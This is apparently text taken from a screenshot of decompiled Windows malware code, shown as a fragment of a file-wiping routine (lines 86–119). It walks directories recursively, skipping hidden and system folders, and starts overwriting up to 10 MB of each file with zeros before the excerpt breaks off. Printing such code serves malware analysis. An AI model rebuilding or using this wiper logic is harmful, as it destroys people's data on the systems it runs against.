 86 FindClose = (void (__stdcall *)(HANDLE))sub_401530(v28, v36);
87 hFindFile = FindFirstFileA(FileName, &FindFileData);
88 if ( hFindFile != (HANDLE)-1 )
89 {
90 do
91 {
92 if ( (FindFileData.dwFileAttributes & FILE_ATTRIBUTE_DIRECTORY) != 0 )
93 {
94 if ( (FindFileData.cFileName[0] != '.' || FindFileData.cFileName[1] && FindFileData.cFileName[1] != '.')
95 && (FindFileData.dwFileAttributes & FILE_ATTRIBUTE_HIDDEN) == 0
96 && (FindFileData.dwFileAttributes & FILE_ATTRIBUTE_SYSTEM) == 0 )
97 {
98 strcat((int)v17, root, backslask);
99 strcat((int)v34, v17, FindFileData.cFileName);
100 sub_401A10((int)v34);
101 destroy_files_recursively(v34);
102 }
103 }
104 else
105 {
106 strcat((int)v17, root, backslask);
107 strcat((int)v34, v17, FindFileData.cFileName);
108 if ( sub_401A10((int)v34) )
109 {
110 hFile = CreateFileA(v34, 0xC0000000, 3, 0, 3, 128, 0);
111 if ( hFile != (HANDLE)INVALID_HANDLE_VALUE )
112 {
113 size_of_data_to_overwrite = GetFileSize(hFile, 0);
114 if ( size_of_data_to_overwrite > 0xA00000 )// 10 Mb
115 size_of_data_to_overwrite = 0xA00000;
116 NumberOfBytesWritten = 0;
117 nul_bytes = LocalAlloc(LMEM_ZEROINIT, size_of_data_to_overwrite);
118 bzero(nul_bytes, size_of_data_to_overwrite);
119 SetFilePointer(hFile, 0, 0, FILE_BEGIN);